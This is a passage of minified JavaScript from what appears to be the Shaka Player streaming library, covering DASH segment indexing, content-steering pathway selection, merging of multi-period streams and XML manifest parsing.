r&&(a=parseInt(r,10)),{Ce:t.Ce,Ta:t.Ta,timescale:t.timescale,Id:t.Id,hc:t.hc,ng:t.ng,timeline:t.timeline,ec:n&&bt(n),td:i,mimeType:e.J.mimeType,codecs:e.J.codecs,bandwidth:e.bandwidth,Ti:a}}(t);!function(e){var t=e.td?1:0;if(t+=e.timeline?1:0,0==(t+=e.Ta?1:0))throw new Le(2,4,4002);if(1!=t&&(e.td&&(e.timeline=null),e.Ce=null,e.Ta=null),!e.td&&!e.ec)throw new Le(2,4,4002)}(h);var p=_t(t);if(h.td)return Pf(t,d),{pc:function(){var e=ff(h.td,p.J.originalId,null,null,p.bandwidth||null,null);return e=fi(p.J.Ra(),[e]),Mf(p,n,d,e,0,null,h.hc)}};if(h.Ta)return r||"image"===t.ja.contentType||"text"===t.ja.contentType||(i=t.ka.start,r=t.qa.id,c=t.ka.duration,r=(r=null!=r&&o.get(r)||c)?i+r:1/0,t.presentationTimeline.Lf(h.Ta),t.presentationTimeline.$g(i,r)),{pc:function(){return function(t,n,i,r,a,o,s,u){function c(i){var a=i-y,s=a*v,l=n.Ce,c=a*l;"BigInt"in e&&c>Number.MAX_SAFE_INTEGER&&(c=BigInt(a)*BigInt(l)),a=(s+=f)+v,l=Math.min(a,h());var d=[],p=n.Ti;if(p)for(var g=(l-s)/p,m={},E=0;E<p;m={vh:void 0},E++){var k=s+g*E,I=k+g;m.vh=E+1,(m=new Ao(k,I,function(e){return function(){var t=ff(b,S,i,e.vh,w,c);return fi(T(),[t],x())}}(m),0,null,r,A,f,h(),[],"",null,null,ko,o)).codecs=t.J.codecs,m.mimeType=t.J.mimeType,0==u?0<E&&m.Sc():0!=E%u&&m.Sc(),d.push(m)}return(s=new Ao(s,l,(function(){if(p)return[];var e=ff(b,S,i,null,w,c);return fi(T(),[e],x())}),0,null,r,A,f,h(),d,"",null,null,ko,o,0<d.length)).codecs=t.J.codecs,s.mimeType=t.J.mimeType,s.bandwidth=t.bandwidth,s.j=a,s}function d(){var e=[Math.max(p.ob(),f),Math.min(p.ac(),h())].map((function(e){return e-f}));return e=[Math.ceil(e[0]/v),Math.ceil(e[1]/v)-1],t.J.cb&&e[1]++,e.map((function(e){return e+y}))}function h(){var e=null!=g&&a.get(g)||m;return e?f+e:1/0}var p=t.presentationTimeline,f=t.ka.start,g=t.qa.id,m=t.ka.duration,v=n.Ta,y=n.Id,b=n.ec,w=t.bandwidth||null,S=t.J.id,T=t.J.Ra,x=t.sb,A=f-n.hc,E=d();i=t.Mb?Math.max(E[0],E[1]-i+1):E[0],s=s||E[1],E=[];for(var k=i;k<=s;++k){var I=c(k);E.push(I)}var M=new lu(E);if(E=p.ac()<h(),k=p.U(),E||k){var _=Math.max(i,s+1);i=v,t.J.cb&&(i=.1),M.De(i,(function(){var e=p.ob();M.Ja(e);var t=l(d());t.next(),t=t.next().value;for(var n=[];_<=t;){var i=c(_);n.push(i),_++}return e>h()&&!n.length?null:n}))}return Promise.resolve(M)}(p,h,a,d,o,s,u,t.J.we)}};var f=null;r=r=null,t.qa.id&&t.J.id&&(r=t.qa.id+","+t.J.id,r=i.get(r))&&(f=r.segmentIndex);var g=t.ka.start,m=t.ka.duration?g+t.ka.duration:1/0;return f?(Of(i=f,h,g,m,d),i.Ja(t.presentationTimeline.ob())):f=new Uf(h,t.J.originalId,t.bandwidth,t.J.Ra,t.sb,g,m,d,s,t.J.we),h.timeline&&"image"!==t.ja.contentType&&"text"!==t.ja.contentType&&t.presentationTimeline.ah(f.h?f.h.timeline:[],g),r&&t.Mb&&(r.segmentIndex=f),{pc:function(){return f instanceof Uf&&0==f.getNumReferences()&&Of(f,h,g,m,d),Promise.resolve(f)}}}function Nf(e){return e.ic}function Uf(e,t,n,i,r,a,o,s,u,l){lu.call(this,[]),this.h=e,this.D=t,this.B=n,this.C=i,this.H=r,this.j=a,this.l=o,this.s=s,this.A=u,this.G=l,jf(this)}function Of(e,t,n,i,r){if(function(e,t){if(e.s!==t){e.s=t;for(var n=(e=l(e.g)).next();!n.done;n=e.next())(n=n.value)&&Eo(n,t)}}(e,r),e.h){if(n=e.h.timeline,e.h.ec!==t.ec&&(e.h.ec=t.ec),n.length){var a=n[n.length-1];t=t.timeline.filter((function(e){return e.end>a.end}))}else t=t.timeline.slice();0<t.length&&e.h.timeline.push.apply(e.h.timeline,c(t)),e.l!==i&&(e.l=i)}else e.h=t,e.j=n,e.l=i;jf(e)}function jf(e){if(!e.o){for(var t=[],n=l(e.h.timeline),i=n.next();!i.done;i=n.next())(i=i.value).start>=e.l||0>=i.end||t.push(i);e.h.timeline=t,e.Ja(e.j)}}function Ff(e,t,n,i,r,a,o,s){return e=ff(e,t,n,a,i||null,r),fi(o(),[e],s()).map((function(e){return e.toString()}))}function Bf(e){this.o=null,this.A=e,this.G=new $r,this.i=[],this.h=null,this.m=[],this.B=null,this.D=[],this.C=300,this.l=new Map,this.j=new Map,this.g=null,this.s="UNKNOWN"}function Vf(e,t){var n,i,r,a,o,s,u;return L((function(l){return 1==l.g?(n=fi(e.i,[Hf(e,t)]),i=ea(n,e.o.retryParameters),r=e.A.networkingEngine.request(8,i),Yr(e.G,r),T(l,2),w(l,r.promise,4)):2!=l.g?(a=l.h,o=pt(a.data),1==(s=JSON.parse(o)).VERSION&&function(e,t,n){null!=e.g&&(e.g.stop(),e.g=null);var i=t["RELOAD-URI"]||n;e.g=new Ve((function(){Vf(e,i)})),(n=t.TTL)&&(e.C=n),e.g.aa(e.C),e.m=t["PATHWAY-PRIORITY"]||[],e.D=t["PATHWAY-CLONES"]||[]}(e,s,a.uri),A(l,0)):(u=E(l))&&7001==u.code?l.return():(null!=e.g&&(e.g.stop(),e.g=null),e.g=new Ve((function(){Vf(e,t)})),e.g.aa(e.C),void S(l))}))}function Hf(e,t){if(!e.m.length)return t;t=new qn(t);var n=e.B||e.m[0],i=Math.round(e.A.getBandwidthEstimate()),r=t.g;return"DASH"==e.s?(r.add("_DASH_pathway",n),r.add("_DASH_throughput",String(i))):"HLS"==e.s&&(r.add("_HLS_pathway",n),r.add("_HLS_throughput",String(i))),oi(r)&&$n(t,r),t.toString()}function Gf(e,t,n,i){var r=e.l.get(t);r||(r=new Map),r.set(n,i),e.l.set(t,r)}function zf(e,t,n){n=void 0!==n&&n,t=e.l.get(t)||new Map;for(var i=[],r=l(e.m),a=r.next(),o={};!a.done;o={Wc:void 0},a=r.next())if(o.Wc=a.value,a=t.get(o.Wc))i.push({Qf:o.Wc,location:a});else if(a=e.D.find(function(e){return function(t){return t.Rj==e.Wc}}(o))){var s=t.get(a["BASE-ID"]);s&&(a["URI-REPLACEMENT"].Fh?(Wn(s=new qn(s),a["URI-REPLACEMENT"].Fh),i.push({Qf:o.Wc,location:s.toString()})):i.push({Qf:o.Wc,location:s}))}for(r=Date.now(),a=(o=l(e.j.keys())).next();!a.done;a=o.next())a=a.value,r>(s=e.j.get(a))&&e.j.delete(a);if(i=i.filter((function(t){for(var n=l(e.j.keys()),i=n.next();!i.done;i=n.next())if(i.value.includes(new qn(t.location).vb))return!1;return!0})),i.length&&(e.B=i[0].Qf),i=i.map((function(e){return e.location})),!i.length&&e.h)for(o=(r=l(e.h.split(","))).next();!o.done;o=r.next())(o=t.get(o.value))&&(e.B=e.h,i.push(o));if(!i.length)for(r=(t=l(t.values())).next();!r.done;r=t.next())i.push(r.value);return n?i:fi(e.i,i)}function qf(){this.l=[],this.h=[],this.g=[],this.j=[],this.i=[],this.s=this.o=!1,this.m=new Set}function Kf(e,t){for(var n=[],i=[],r=[],a=[],o=(e=l(e)).next();!o.done;o=e.next()){var s=o.value;o=new Map(s.audioStreams.map((function(e){return[yg(e),e]})));var u=new Map(s.videoStreams.map((function(e){return[vg(e),e]}))),c=new Map(s.textStreams.map((function(e){return[bg(e),e]})));if(s=new Map(s.imageStreams.map((function(e){return[wg(e),e]}))),t){var d=pg(wi);c.set(bg(d),d),d=pg("image"),s.set(wg(d),d)}n.push(o),i.push(u),r.push(c),a.push(s)}return{wg:n,Dh:i,zh:r,Qg:a}}function Wf(e){var t,n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k,I,M,_,C,P;return L((function(L){switch(L.g){case 1:if(t=Si,1==e.length)return L.return(e[0]);for(n=e.map((function(e){return new Map(e.filter((function(e){return e.type===t.T})).map((function(e){return[yg(e),e]})))})),i=e.map((function(e){return new Map(e.filter((function(e){return e.type===t.la})).map((function(e){return[vg(e),e]})))})),r=e.map((function(e){return new Map(e.filter((function(e){return e.type===t.wa})).map((function(e){return[bg(e),e]})))})),a=e.map((function(e){return new Map(e.filter((function(e){return e.type===t.Re})).map((function(e){return[wg(e),e]})))})),o=l(r),s=o.next();!s.done;s=o.next())u=s.value,c=hg(t.wa),u.set(bg(c),c);for(d=l(a),h=d.next();!h.done;h=d.next())p=h.value,f=hg(t.Re),p.set(wg(f),f);return w(L,Xf(g=new qf,[],n,0,Qf,tg,0),2);case 2:return m=L.h,w(L,Xf(g,[],i,0,Qf,tg,0),3);case 3:return v=L.h,w(L,Xf(g,[],r,0,Qf,tg,0),4);case 4:return y=L.h,w(L,Xf(g,[],a,0,Qf,tg,0),5);case 5:if(b=L.h,S=0,v.length&&m.length)for(E=l(m),k=E.next();!k.done;k=E.next())for(I=k.value,M=l(v),_=M.next();!_.done;_=M.next())C=_.value,P=S++,C.variantIds.push(P),I.variantIds.push(P);else for(T=v.concat(m),x=l(T),A=x.next();!A.done;A=x.next())A.value.variantIds=[S++];return L.return(v.concat(m).concat(y).concat(b))}}))}function Xf(e,t,n,i,r,a,o){var s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k;return L((function(I){switch(I.g){case 1:for(s=[],u=0;u<n.length;u++)u>=i?s.push(new Set(n[u].values())):s.push(new Set);c=l(t),d=c.next();case 2:if(d.done){I.u(4);break}return h=d.value,w(I,function(e,t,n,i,r,a,o){return L((function(s){return 1==s.g?(ng(e,n,t,0<o),t.matchedStreams?t.segmentIndex?w(s,$f(t,i+o),2):s.u(2):s.return(!1)):(Jf(t,i,r,a,o),s.return(!0))}))}(e,h,n,i,a,s,o),5);case 5:if(!I.h)throw new Le(2,4,4037);d=c.next(),I.u(2);break;case 4:for(p=l(s),f=p.next();!f.done;f=p.next())for(g=f.value,m=l(g),v=m.next();!v.done;v=m.next())y=v.value,(b=Yf(e,y,n,r,a,s))&&t.push(b);for(S=l(s),T=S.next();!T.done;T=S.next())for(x=T.value,A=l(x),E=A.next(),k={};!E.done;k={fg:void 0},E=A.next())if(k.fg=E.value,!mg(k.fg)&&t.some(function(t){return function(n){return ag(e,t.fg,n)}}(k)))throw new Le(2,4,4037);return I.return(t)}}))}function $f(e,t){var n,i,r,a,o,s;return L((function(u){if(1==u.g){for(n=[],i=e.matchedStreams,r=t;r<i.length;r++)a=i[r],n.push(a.createSegmentIndex()),a.trickModeVideo&&!a.trickModeVideo.segmentIndex&&n.push(a.trickModeVideo.createSegmentIndex());return w(u,Promise.all(n),2)}if(e.segmentIndex instanceof pu)for(o=t;o<i.length;o++)(s=i[o]).segmentIndex&&e.segmentIndex.h.push(s.segmentIndex);S(u)}))}function Yf(e,t,n,i,r,a){if(mg(t))return null;var o=i(t);return ng(e,n,o),o.createSegmentIndex&&(o.createSegmentIndex=function(){return L((function(e){return o.segmentIndex?e.u(0):(o.segmentIndex=new pu,w(e,$f(o,0),0))}))}),o.matchedStreams&&o.matchedStreams.length?(Jf(o,0,r,a,0),o):null}function Jf(e,t,n,i,r){var a=e.matchedStreams;for(t+=r;t<a.length;t++){var o=a[t];n(e,o);var s=!0;if("audio"==e.type&&0==er(e.language,o.language)&&(s=!1),s&&(i[t-r].delete(o),o.fullMimeTypes))for(s=(o=l(o.fullMimeTypes.values())).next();!s.done;s=o.next())e.fullMimeTypes.add(s.value)}}function Zf(e){var t=Object.assign({},e);return t.originalId=null,t.createSegmentIndex=function(){return Promise.resolve()},t.closeSegmentIndex=function(){if(t.segmentIndex&&(t.segmentIndex.release(),t.segmentIndex=null),t.matchedStreams)for(var e=l(t.matchedStreams),n=e.next();!n.done;n=e.next())(n=n.value).segmentIndex&&(n.segmentIndex.release(),n.segmentIndex=null)},t.roles=t.roles.slice(),t.segmentIndex=null,t.emsgSchemeIdUris=[],t.keyIds=new Set(e.keyIds),t.closedCaptions=e.closedCaptions?new Map(e.closedCaptions):null,t.trickModeVideo=null,t}function Qf(e){var t=Object.assign({},e);return t.roles=t.roles.slice(),t.keyIds=new Set(e.keyIds),t.segments=[],t.variantIds=[],t.closedCaptions=e.closedCaptions?new Map(e.closedCaptions):null,t}function eg(e,t){function n(e,t){e||(e=[]);for(var n=(t=l(t)).next();!n.done;n=t.next())n=n.value,e.includes(n)||e.push(n);return e}e.roles=n(e.roles,t.roles),t.emsgSchemeIdUris&&(e.emsgSchemeIdUris=n(e.emsgSchemeIdUris,t.emsgSchemeIdUris));for(var i=l(t.keyIds),r=i.next();!r.done;r=i.next())e.keyIds.add(r.value);if(null==e.originalId?e.originalId=t.originalId:(i=t.originalId||"")&&!e.originalId.endsWith(i)&&(e.originalId+=","+i),i=Ue(e.drmInfos,t.drmInfos),t.drmInfos.length&&e.drmInfos.length&&!i.length)throw new Le(2,4,4038);if(e.drmInfos=i,e.encrypted=e.encrypted||t.encrypted,t.closedCaptions)for(e.closedCaptions||(e.closedCaptions=new Map),r=(i=l(t.closedCaptions)).next();!r.done;r=i.next()){var a=l(r.value);r=a.next().value,a=a.next().value,e.closedCaptions.set(r,a)}e.bandwidth&&t.bandwidth&&(e.bandwidth=Math.max(e.bandwidth,t.bandwidth)),t.trickModeVideo?(e.trickModeVideo||(e.trickModeVideo=Zf(t.trickModeVideo),e.trickModeVideo.matchedStreams=[],e.trickModeVideo.createSegmentIndex=function(){if(e.trickModeVideo.segmentIndex)return Promise.resolve();for(var t=new pu,n=l(e.trickModeVideo.matchedStreams),i=n.next();!i.done;i=n.next())t.h.push(i.value.segmentIndex);return e.trickModeVideo.segmentIndex=t,Promise.resolve()}),e.trickModeVideo.matchedStreams.push(t.trickModeVideo),eg(e.trickModeVideo,t.trickModeVideo)):e.trickModeVideo&&(e.trickModeVideo.matchedStreams.push(t),eg(e.trickModeVideo,t))}function tg(e,t){var n=e.roles;n||(n=[]);for(var i=l(t.roles),r=i.next();!r.done;r=i.next())r=r.value,n.includes(r)||n.push(r);for(e.roles=n,i=(n=l(t.keyIds)).next();!i.done;i=n.next())e.keyIds.add(i.value);if(e.encrypted=e.encrypted&&t.encrypted,e.segments.push.apply(e.segments,c(t.segments)),t.closedCaptions)for(e.closedCaptions||(e.closedCaptions=new Map),n=(t=l(t.closedCaptions)).next();!n.done;n=t.next())n=(i=l(n.value)).next().value,i=i.next().value,e.closedCaptions.set(n,i)}function ng(e,t,n,i){i=void 0!==i&&i?n.matchedStreams:[];for(var r=(t=l(t)).next();!r.done;r=t.next()){if(!(r=ig(e,r.value,n)))return;i.push(r)}n.matchedStreams=i}function ig(e,t,n){var i={audio:yg,video:vg,text:bg,image:wg}[n.type],r=null,a=i(n);if(t.has(a))r=t.get(a);else{a={audio:function(t,n){return ag(e,t,n)},video:function(t,n){return ag(e,t,n)},text:og,image:sg}[n.type];for(var o={audio:ug,video:lg,text:cg,image:dg}[n.type],s=l(t.values()),u=s.next();!u.done;u=s.next())!a(n,u=u.value)||n.fastSwitching!=u.fastSwitching||r&&!o(n,r,u)||(r=u)}return e.s&&!mg(r)&&t.delete(i(r)),r}function rg(e,t){return e.mimeType==t.mimeType&&Sg(e.codecs)===Sg(t.codecs)}function ag(e,t,n){return!(!rg(t,n)&&!e.o||t.drmInfos&&!Ne(t.drmInfos,n.drmInfos))}function og(e,t){return!t.language||e.forced===t.forced&&0!=er(e.language,t.language)&&t.kind==e.kind}function sg(){return!0}function ug(e,t,n){var i=rg(e,t),r=rg(e,n);if(i&&!r)return!1;if(!i&&r)return!0;if(i=er(e.language,t.language),(r=er(e.language,n.language))>i)return!0;if(r<i)return!1;if(t.label!==n.label){if(e.label===t.label)return!1;if(e.label===n.label)return!0}if(e.roles.length){if(i=t.roles.filter((function(t){return e.roles.includes(t)})),(r=n.roles.filter((function(t){return e.roles.includes(t)}))).length>i.length)return!0;if(r.length<i.length)return!1;if(n.roles.length!==t.roles.length)return n.roles.length<t.roles.length}else{if(!n.roles.length&&t.roles.length)return!0;if(n.roles.length&&!t.roles.length)return!1}return!(t.primary||!n.primary)||!(t.primary&&!n.primary)&&((i=fg(e.channelsCount,t.channelsCount,n.channelsCount))==Tg||i!=Ag&&((i=fg(e.audioSamplingRate,t.audioSamplingRate,n.audioSamplingRate))==Tg||i!=Ag&&!(!e.bandwidth||gg(e.bandwidth,t.bandwidth,n.bandwidth)!=Tg)))}function lg(e,t,n){var i=rg(e,t),r=rg(e,n);if(i&&!r)return!1;if(!i&&r)return!0;if((i=fg(e.width*e.height,t.width*t.height,n.width*n.height))==Tg)return!0;if(i==Ag)return!1;if(e.frameRate){if((i=fg(e.frameRate,t.frameRate,n.frameRate))==Tg)return!0;if(i==Ag)return!1}return!(!e.bandwidth||gg(e.bandwidth,t.bandwidth,n.bandwidth)!=Tg)}function cg(e,t,n){var i=er(e.language,t.language),r=er(e.language,n.language);if(r>i)return!0;if(r<i)return!1;if(!t.primary&&n.primary)return!0;if(t.primary&&!n.primary)return!1;if(t.label!==n.label){if(e.label===t.label)return!1;if(e.label===n.label)return!0}if(e.roles.length){if(i=t.roles.filter((function(t){return e.roles.includes(t)})),(r=n.roles.filter((function(t){return e.roles.includes(t)}))).length>i.length)return!0;if(r.length<i.length)return!1}else{if(!n.roles.length&&t.roles.length)return!0;if(n.roles.length&&!t.roles.length)return!1}return n.mimeType==e.mimeType&&n.codecs==e.codecs&&(t.mimeType!=e.mimeType||t.codecs!=e.codecs)}function dg(e,t,n){return fg(e.width*e.height,t.width*t.height,n.width*n.height)==Tg}function hg(e){return{id:0,originalId:"",groupId:null,primary:!1,type:e,mimeType:"",codecs:"",language:"",originalLanguage:null,label:null,width:null,height:null,encrypted:!1,keyIds:new Set,segments:[],variantIds:[],roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,external:!1,fastSwitching:!1,isAudioMuxedInVideo:!1}}function pg(e){return{id:0,originalId:"",groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new lu([]),mimeType:"",codecs:"",encrypted:!1,drmInfos:[],keyIds:new Set,language:"",originalLanguage:null,label:null,type:e,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set,isAudioMuxedInVideo:!1}}function fg(e,t,n){if(t==e&&e!=n)return Ag;if(n==e&&e!=t)return Tg;if(t>e){if(n<=e||n-e<t-e)return Tg;if(n-e>t-e)return Ag}else{if(n>e)return Ag;if(e-n<e-t)return Tg;if(e-n>e-t)return Ag}return xg}function gg(e,t,n){return t=Math.abs(e-t),(e=Math.abs(e-n))<t?Tg:t<e?Ag:xg}function mg(e){switch(e.type){case wi:return!e.language;case"image":return!e.tilesLayout;default:return!1}}function vg(e){return JSON.stringify([e.fastSwitching,e.width,e.frameRate,Sg(e.codecs),e.mimeType,e.label,e.roles,e.closedCaptions?Array.from(e.closedCaptions.entries()):null,e.bandwidth,Array.from(e.keyIds)])}function yg(e){return JSON.stringify([e.fastSwitching,e.channelsCount,e.language,e.bandwidth,e.label,Sg(e.codecs),e.mimeType,e.roles,e.audioSamplingRate,e.primary,Array.from(e.keyIds)])}function bg(e){return JSON.stringify([e.language,e.label,e.codecs,e.mimeType,e.bandwidth,e.roles])}function wg(e){return JSON.stringify([e.width,e.codecs,e.mimeType])}function Sg(e){if(!Eg.has(e)){var t=Ci(e);Eg.set(e,t)}return Eg.get(e)}m(Uf,lu),(i=Uf.prototype).getNumReferences=function(){return this.h?this.h.timeline.length:0},i.release=function(){lu.prototype.release.call(this),this.h=null},i.Ja=function(e){if(this.h){for(var t=0,n=this.h.timeline,i=0;i<n.length&&n[i].end+this.j<=e;i+=1)t+=1;0<t&&(this.h.timeline=n.slice(t),this.g.length>=t&&(this.g=this.g.slice(t)),this.i+=t,0===this.getNumReferences()&&this.release())}},i.find=function(e){if(this.h&&this.h.timeline&&this.h.timeline.length&&e<this.h.timeline[0].start+this.j)return this.i;if(!this.h)return null;var t=this.h.timeline;if(e<this.j||e>=this.l)return null;for(var n=t.length-1,i=0;i<t.length;i++){var r=t[i],a=r.start+this.j;if(r=i<n?t[i+1].start+this.j:1/0===this.l?r.end+this.j:this.l,e>=a&&e<r)return i+this.i}return null},i.get=function(e){var t=this;if(0>(e-=this.i)||e>=this.getNumReferences()||!this.h)return null;var n=this.g[e];if(!n){var i=this.h.timeline[e],r=i.kj,a=i.og+this.h.ng;n=this.j-this.h.hc;var o=this.j+i.end,s=o;e===this.getNumReferences()-1&&1/0!==this.l&&(s=this.l);for(var u=this.h.codecs,l=this.h.mimeType,c=this.h.bandwidth,d=[],h=(i.end-i.start)/i.Gb,p={},f=0;f<i.Gb;p={Fe:void 0,wh:void 0},f++){var g=i.start+h*f,m=g+h;p.wh=f+1,p.Fe=null,(p=new Ao(this.j+g,this.j+m,function(e){return function(){return t.h?(null==e.Fe&&(e.Fe=Ff(t.h.ec,t.D,r,t.B,a,e.wh,t.C,t.H)),e.Fe):[]}}(p),0,null,this.s,n,this.j,this.l,[],"",null,null,ko,this.A)).codecs=u,p.mimeType=l,p.bandwidth=c,0==this.G?0<f&&p.Sc():0!=f%this.G&&p.Sc(),d.push(p)}(n=new Ao(this.j+i.start,s,(function(){return 0<i.Gb||!t.h?[]:Ff(t.h.ec,t.D,r,t.B,a,null,t.C,t.H)}),0,null,this.s,n,this.j,this.l,d,"",null,null,ko,this.A,0<i.Gb)).codecs=u,n.mimeType=l,n.j=o,n.bandwidth=c,this.g[e]=n}return n},i.Db=function(e){jf(this);for(var t=0;t<this.getNumReferences();t++){var n=this.get(t+this.i);n&&e(n)}},Bf.prototype.configure=function(e){this.o=e},Bf.prototype.destroy=function(){return this.A=this.o=null,this.i=[],this.h=null,this.m=[],this.D=[],this.l.clear(),null!=this.g&&(this.g.stop(),this.g=null),this.G.destroy()},Bf.prototype.setManifestType=function(e){this.s=e},Bf.prototype.banLocation=function(e){this.j.set(e,Date.now()+6e4)},(i=qf.prototype).release=function(){for(var e=l(this.h.concat(this.g,this.j,this.i)),t=e.next();!t.done;t=e.next())(t=t.value).segmentIndex&&t.segmentIndex.release();this.h=[],this.g=[],this.j=[],this.i=[],this.l=[],this.s=this.o=!1,this.m.clear()},i.zi=function(){return this.l},i.zf=function(){return this.j.slice()},i.fi=function(){return this.i},i.Dg=function(e,t){if(e){if("audio"==e.type)for(var n=l(this.h),i=n.next();!i.done;i=n.next())(i=i.value).matchedStreams=i.matchedStreams.filter((function(t){return t!==e}));else if("video"==e.type)for(i=(n=l(this.g)).next();!i.done;i=n.next())(i=i.value).matchedStreams=i.matchedStreams.filter((function(t){return t!==e})),i.trickModeVideo&&(i.trickModeVideo.matchedStreams=i.trickModeVideo.matchedStreams.filter((function(t){return t!==e})));else if(e.type==wi)for(i=(n=l(this.j)).next();!i.done;i=n.next())(i=i.value).matchedStreams=i.matchedStreams.filter((function(t){return t!==e}));else if("image"==e.type)for(i=(n=l(this.i)).next();!i.done;i=n.next())(i=i.value).matchedStreams=i.matchedStreams.filter((function(t){return t!==e}));e.segmentIndex&&e.closeSegmentIndex(),this.m.delete(t)}},i.Xe=function(e,t,n){n=void 0!==n&&n;var i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,T,x,A,E,k,I,M,_,C,P,D,R,N,U,O=this;return L((function(L){if(1==L.g){if(i=Si,!t&&1==e.length)return r=Kf(e,!1),a=r.wg,o=r.Dh,s=r.zh,u=r.Qg,O.h=Array.from(a[0].values()),O.g=Array.from(o[0].values()),O.j=Array.from(s[0].values()),O.i=Array.from(u[0].values()),L.u(2);for(c=n?O.m.size:0,d=-1,h=0;h<e.length;h++)p=e[h],O.m.has(p.id)||(O.m.add(p.id),-1==d&&(d=h));return-1==d?L.return():(f=Kf(e,!0),g=f.wg,m=f.Dh,v=f.zh,y=f.Qg,w(L,Promise.all([Xf(O,O.h,g,d,Zf,eg,c),Xf(O,O.g,m,d,Zf,eg,c),Xf(O,O.j,v,d,Zf,eg,c),Xf(O,O.i,y,d,Zf,eg,c)]),2))}if(b=0,T=[],O.g.length&&O.h.length)for(M=l(O.h),_=M.next();!_.done;_=M.next())for(C=_.value,P=l(O.g),D=P.next();!D.done;D=P.next())R=D.value,N=Ue(C.drmInfos,R.drmInfos),C.drmInfos.length&&R.drmInfos.length&&!N.length||(U=b++,T.push({id:U,language:C.language,disabledUntilTime:0,primary:C.primary,audio:C,video:R,bandwidth:(C.bandwidth||0)+(R.bandwidth||0),drmInfos:N,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]}));else for(x=O.g.length?O.g:O.h,A=l(x),E=A.next();!E.done;E=A.next())k=E.value,I=b++,T.push({id:I,language:k.language,disabledUntilTime:0,primary:k.primary,audio:k.type==i.T?k:null,video:k.type==i.la?k:null,bandwidth:k.bandwidth||0,drmInfos:k.drmInfos,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]});O.l=T,S(L)}))},i.lh=function(e){this.o=e},i.rh=function(e){this.s=e},B("shaka.util.PeriodCombiner",qf),qf.prototype.setUseStreamOnce=qf.prototype.rh,qf.prototype.setAllowMultiTypeVariants=qf.prototype.lh,qf.prototype.combinePeriods=qf.prototype.Xe,qf.prototype.deleteStream=qf.prototype.Dg,qf.prototype.getImageStreams=qf.prototype.fi,qf.prototype.getTextStreams=qf.prototype.zf,qf.prototype.getVariants=qf.prototype.zi;var Tg=1,xg=0,Ag=-1,Eg=new Map;function kg(e,t){try{return function(e,t){var n=new DOMParser,i=Ig.value()(e);e=null;try{e=n.parseFromString(i,"text/xml")}catch(e){return null}if(!(n=e.documentElement)||n.getElementsByTagName("parsererror").length||n.tagName!=t)return null;if(!("createNodeIterator"in document))return n;for(t=document.createNodeIterator(e,NodeFilter.SHOW_ALL);e=t.nextNode();)if(e instanceof HTMLElement||e instanceof SVGElement)return null;return n}(gt(e),t)}catch(e){return null}}var Ig=new Re((function(){if("undefined"!=typeof trustedTypes){var e=trustedTypes.createPolicy("shaka-player#xml",{createHTML:function(e){return e}});return function(t){return e.createHTML(t)}}return function(e){return e}}));function Mg(){var e=this;this.j=this.g=null,this.A=[],this.i=null,this.pa=1,this.D=[],this.l={he:"",type:"",profiles:[],Tb:null,cb:0,Ra:null,Gd:0},this.s=new Map,this.o=new Map,this.B=new Map,this.ia=new Map,this.m=new qf,this.I=0,this.oa=new G(5),this.K=new Ve((function(){e.H&&!e.g.continueLoadingWhenPaused&&(e.G.bb(e.H,"timeupdate"),e.H.paused)?e.G.ma(e.H,"timeupdate",(function(){return Hg(e)})):Hg(e)})),this.O=new $r,this.M=null,this.C=[],this.da=1/0,this.ha=!1,this.h=null,this.L=0,this.P=!1,this.G=new Q,this.H=null,this.W=!1,this.ba="",this.fa=function(){return!1},this.$=[]}function _g(e){var t,n,i,r,a,o,s,u,d,h,p;return L((function(f){return 1==f.g?(t=4,n="MPD",i=function(e){var t=e.l.Gd;if(!e.l.he||!t||!e.D.length)return[];var n=Date.now()/1e3,i=e.D.filter((function(e){return!(e=Jt(e.attributes.ttl))||t+e>n})).map(jt).filter(Wi);return i.length?fi(e.A,i):[]}(e),r=e.A,i.length?(r=i,n="Patch",t=6):1<e.A.length&&e.h&&(a=zf(e.h,"Location",!0)).length&&(r=a),o=ea(r,e.g.retryParameters),s=Date.now(),w(f,$g(e,o,0,{type:t}),2)):3!=f.g?(u=f.h,e.j?(u.uri&&u.uri!=u.originalUri&&!e.A.includes(u.uri)&&e.A.unshift(u.uri),d=new qn(u.uri),e.ba=d.g.toString(),w(f,function(e,t,n,i){var r,a,o,s,u,d,h,p;return L((function(f){if(1==f.g){if(r=t,(a=e.g.dash.manifestPreprocessor)!=vl){if(oe("manifest.dash.manifestPreprocessor configuration","Please Use manifest.dash.manifestPreprocessorTXml instead."),!(o=kg(r,i)))throw new Le(2,4,4001,n);a(o),r=mt(o.outerHTML)}if(!(s=Pt(r,i)))throw new Le(2,4,4001,n);return(u=e.g.dash.manifestPreprocessorTXml)!=yl&&u(s),"Patch"===i?f.return(function(e,t){var n,i,r,a,o,s,u,d,h,p,f,g,m,v,y,b,T,x,A,E,k,I,M,_;return L((function(C){if(1==C.g){if(n=t.attributes.mpdId,i=Ht(t,"originalPublishTime",Kt),!n||n!==e.l.he||i!==e.l.Gd)throw e.D=[],new Le(1,4,4052);for(r=[],a=[],o=new Set,s=l(Nt(t)),u=s.next();!u.done;u=s.next())if(d=u.value,h=tn(d.attributes.sel||""),p=h[h.length-1],f=jt(d)||"","MPD"===p.name)if("mediaPresentationDuration"===p.Yb){var P=Wt(jt(d)||"");if(null!=P){e.l.Tb=P;for(var L=l(e.s.values()),D=L.next();!D.done;D=L.next())D.value.Tb=P}}else if("type"===p.Yb){for(e.i.presentationTimeline.Cc("static"==f),e.l.type=f,L=(P=l(e.s.values())).next();!L.done;L=P.next())L.value.Mb="dynamic"==f;"static"==f&&(e.I=-1)}else"publishTime"===p.Yb?e.l.Gd=Kt(f)||0:null===p.Yb&&"add"===d.tagName&&a.push(d);else if("PatchLocation"===p.name)nn(e.D,d);else if("Period"===p.name)"add"===d.tagName?a.push(d):"remove"===d.tagName&&p.id&&Dg(e,p.id);else 